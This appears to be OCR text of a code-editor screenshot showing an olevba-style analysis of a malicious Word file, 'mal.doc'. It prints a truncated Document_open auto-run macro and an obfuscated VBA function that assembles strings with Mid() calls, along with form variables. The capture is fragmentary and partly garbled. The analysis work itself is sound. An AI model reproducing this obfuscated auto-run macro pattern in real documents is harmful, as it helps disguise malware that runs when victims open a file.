 File Edit Selection View Go Run Terminal Help
mal_py
arp.py
scanmalware.py U
vt-api.txt U
rs2.py U
Untitled-1
rs.py U
Untitled-2
3
7
2
1
2 VBA MACRO S88ecjif1ml6
3 in file: mal.doc - OLE stream: 'S88ecjif1ml6'
4 - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
5 Private Sub Document_open()
6 Wdggt43espeaai75g_ = Array(Tku0cz3_kk0tufj + "Vi4gxn59xnxkzzm15Rxleer34r5t8v Tobvo57
7 End Sub
8
9 VBA MACRO Bkc5re_xxwma
10 in file: mal.doc - OLE stream: 'Bkc5re_xxwma'
11 - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
12 Function Xy1ql8qq3m9fwoxvz()
13 On Error Resume Next
14 Set mnnlkNhuiqgbjkas = ProtectedViewWindows
15 TGTnmafMf = Mid(Ku501j_z8xdfynpsw + Iwntuhm_mdji, 91, 1)
16 KQXpqbBVXw = Mid(Mkyf2sg5x9vmg25jq + Iwntuhm_mdji, 9, 1)
17 lRzndUz = Mid(Jemp8kitrmmipi5kl + Iwntuhm_mdji, 187, 1)
18 DZYRouLDX = Mid(Ei4m37xbevr + Iwntuhm_mdji, 32, 1)
19 CRfUmzi = Mid(Ip9vfrrcoo9ia + Iwntuhm_mdji, 213, 1)
20 BakDlhW = Mid(Mosms7p5dhbbmq36g + Iwntuhm_mdji, 11, 1)
21 BrjMGGrzYB = TGTnmafMf + KQXpqbBVXw + lRzndUz + DZYRouLDX + CRfUmzi + BakDlhW
22 ADuSUmc = Mid(Bfa9l6dm5jx3lul9 + Iwntuhm_mdji, 6, 1)
23 mJojcpUfH = Mid(Ft3cv8sm1tdfbk + Iwntuhm_mdji, 33, 1)
24 PVCpqKY = Mid(Fkh75vdyifcggl7 + Iwntuhm_mdji, 160, 1)
25 YjJajajJSM = Mid(Spbulouqitvvma + Iwntuhm_mdji, 168, 1)
26 nVFWYX = BrjMGGrzYB + ADuSUmc + mJojcpUfH + PVCpqKY + YjJajajJSM
27 suITCfBFc = Mid(U0dvbnpe5e7u + Iwntuhm_mdji, 74, 1)
28 wMGGAO = nVFWYX + suITCfBFc
29 Fycmwxxdr9u2jm = 12
30 Set mnnlkNhuiqgbjkas = ProtectedViewWindows
31 TGTnmafMf = Mid(Ol_isika8cp3m3_ + Iwntuhm_mdji, 91, 1)
32 KQXpqbBVXw = Mid(Vfdp4bwqsag + Iwntuhm_mdji, 9, 1)
33 lRzndUz = Mid(Nstrn57sxz_0jzouca + Iwntuhm_mdji, 187, 1)
34 DZYRouLDX = Mid(D2j5w2p4t1t2sclsp + Iwntuhm_mdji, 32, 1)
35 CRfUmzi = Mid(Zpt7sqegefdxcos + Iwntuhm_mdji, 213, 1)
36 BakDlhW = Mid(Bjjy819an4e0 + Iwntuhm_mdji, 11, 1)
37 BrjMGGrzYB = TGTnmafMf + KQXpqbBVXw + lRzndUz + DZYRouLDX + CRfUmzi + BakDlhW
38 ADuSUmc = Mid(X0h0_dvmjj51qw + Iwntuhm_mdji, 6, 1)
39 mJojcpUfH = Mid(S7yfimabj2yis + Iwntuhm_mdji, 33, 1)
40 PVCpqKY = Mid(Nzlfzih8zck843a + Iwntuhm_mdji, 160, 1)
41 YjJajajJSM = Mid(Zreylrf01f789h + Iwntuhm_mdji, 168, 1)
42 nVFWYX = BrjMGGrzYB + ADuSUmc + mJojcpUfH + PVCpqKY + YjJajajJSM
43 suITCfBFc = Mid(Wd52usu3nc4gv + Iwntuhm_mdji, 74, 1)
44 wMGGAO = nVFWYX + suITCfBFc
45 Hguzrzdi3qzkaorc4 = Jpyqbcmwe05t03m + Chr$(Fycmwxxdr9u2jm + (103))
46 Set mnnlkNhuiqgbjkas = ProtectedViewWindows
16 Fskdm2zvwtdesh
17
18 VBA FORM STRING IN 'mal.doc' - OLE stream: 'Macros/Bkc5re_xxwma/o'
19 - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
20 Tahoma�
21
22 VBA FORM STRING IN 'mal.doc' - OLE stream: 'Macros/Bkc5re_xxwma/o'
23 - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
24 Gg6xs1_7x7ja
25
26 VBA FORM Variable "b'Urer04ndu5q_jgnt0'" IN 'mal.doc' - OLE stream: 'Macros/Bkc5re_x
27 - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
28 b'Ny3av00ll97ltoy'
29
30 VBA FORM Variable "b'G9296_zlvb28jru8'" IN 'mal.doc' - OLE stream: 'Macros/Bkc5re_xx
31 - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
32 b'Wmyd37gtxrphjkb'
33
34 VBA FORM Variable "b'M3sl9apgyan8k'" IN 'mal.doc' - OLE stream: 'Macros/Bkc5re_xxwma
35 - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
36 b'P'
37
38 VBA FORM Variable "b'Vo_3ycaurbu'" IN 'mal.doc' - OLE stream: 'Macros/Bkc5re_xxwma'
39 - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
40 b'Fskdm2zvwtdesh'
41
42 VBA FORM Variable "b'Ptvl917_3fhv4ghbhb'" IN 'mal.doc' - OLE stream: 'Macros/Bkc5re_
43 - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
44 b'tar'
45
46 VBA FORM Variable "b'Ct8nqi_rrjku1h0h'" IN 'mal.doc' - OLE stream: 'Macros/Bkc5re_xx
47 - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
48 None
49
50 VBA FORM Variable "b'Ys_jgil82mmhf'" IN 'mal.doc' - OLE stream: 'Macros/Bkc5re_xxwma
51 - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
52 b'tu'
53
54 VBA FORM Variable "b'E8qursw9anoz'" IN 'mal.doc' - OLE stream: 'Macros/Bkc5re_xxwma'
55 - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
56 b'Gg6xs1_7x7j'
main* Launchpad Run Testcases 0 0 Sourcery Ln 12, Col 29 Spaces: 3 UTF-8 CRLF {} Visual Basic Go Live Prettier